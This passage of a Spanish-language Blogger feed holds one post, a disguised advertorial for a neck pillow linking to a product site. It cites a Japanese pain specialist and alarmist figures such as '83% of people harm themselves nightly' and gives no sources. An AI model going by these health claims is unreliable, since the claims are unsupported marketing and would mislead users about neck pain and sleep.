Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1917"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5005790050214002567"},"published":{"$t":"2025-11-25T09:23:00.000-08:00"},"updated":{"$t":"2025-11-25T09:23:59.153-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003ECuando el renombrado especialista japonés en dolor Dr. Hiroshi Tanaka realizó su\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; font-weight: bolder;\"\u003Eimpactante descubrimiento\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003Een el Instituto de la Columna Vertebral de Tokio, ni siquiera sus colegas podían creerlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.812px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"eager\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block block border shadow-md py-3 px-5 bg-[#FCF8E3] border-[#FBEED5]\n        text-start\n    \" style=\"--tw-bg-opacity: 1; --tw-border-opacity: 1; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); --tw-shadow: 0 4px 6px -1px rgb(0 0 0 \/ .1), 0 2px 4px -2px rgb(0 0 0 \/ .1); --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #fcf8e3; border-color: rgb(251, 238, 213); border-style: solid; border-width: 1px; box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0.1) 0px 4px 6px -1px, rgba(0, 0, 0, 0.1) 0px 2px 4px -2px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px; padding: 0.75rem 1.25rem;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px;\"\u003E«Lo que descubrimos en nuestro laboratorio del sueño fue inquietante», revela el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El 83 % de las personas se están perjudicando físicamente cada noche sin ser conscientes de ello.»\u003C\/span\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EEsta es la terrible verdad:\u0026nbsp;\u003C\/span\u003EEsa almohada normal y corriente que tienes en la cama está destruyendo silenciosamente tu salud.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EGracias a tecnología avanzada para el seguimiento muscular, la investigación del Dr. Tanaka mostró\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003Ealgo preocupante:\u0026nbsp;\u003C\/em\u003EEl músculo trapecio, que conecta el cuello con los hombros, permanece en tensión constante sin llegar a relajarse nunca. Permanece bloqueado en un estado de tensión constante TODA LA NOCHE.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Es como una tortura para el cuerpo», explica el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Piénsalo bien: no pasarías 8 horas del día de pie y con el cuello torcido.\u0026nbsp;\u003C\/span\u003EPero eso es exactamente lo que tu almohada habitual te hace cada noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEsto explica por qué:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor de cuello sigue empeorando\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos dolores de cabeza no desaparecen\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDormir es cada vez menos refrescante cada noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos tratamientos caros solo funcionan temporalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY según las investigaciones del Dr. Tanaka, esto es solo el principio del daño...\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv class=\"mb-block block relative w-full\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 32px; position: relative; width: 666.578px;\"\u003E\u003Cvideo autoplay=\"\" class=\"w-full video\" data-button-show-seconds=\"30\" height=\"526\" loop=\"\" muted=\"\" playsinline=\"\" 